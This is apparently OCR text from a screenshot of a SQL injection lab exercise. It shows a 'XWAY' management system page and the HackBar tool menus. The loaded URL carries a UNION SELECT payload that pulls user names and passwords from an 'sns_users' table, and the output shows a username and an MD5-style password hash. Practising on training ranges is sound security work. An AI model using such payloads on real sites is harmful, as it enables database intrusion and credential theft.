 XWAY科技管理系统V3.0
219.153.49.228:44812/new_list.php?id=-1 union sele
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://219.153.49.228:44812/new_list.php?id=-1 union select USER_NAME,USER_PWD  from "sns_users" where user_name <>'hu'
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
mozhe
08d3abaeff757e837531149e628cb1eb